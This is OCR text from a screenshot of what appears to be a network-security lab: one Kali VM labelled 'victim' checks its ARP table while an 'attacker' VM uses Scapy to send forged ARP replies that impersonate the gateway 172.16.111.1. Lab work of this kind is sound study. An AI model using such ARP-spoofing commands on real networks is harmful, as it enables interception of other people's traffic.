 r4
百度网盘
佛跳墙
a...
op
e
m
ode
nt
kali-virdy-network1(victim) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~ 10:34 AM
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
Tra
File Sy
Ho
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.127 dev eth0 lladdr 08:00:27:da:ea:bd STALE
172.16.111.1 dev eth0 lladdr 08:00:27:77:9d:82 STALE
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
kali-virdy-network1(attacker) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 10:34 AM
ions
ash
ystem
me
Scapy v2.4.4
File Actions Edit View Help
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.123", hwdst="08:00:2
...: 7:da:ea:bd")
>>> sendp(arpspoofed)
Right Ctr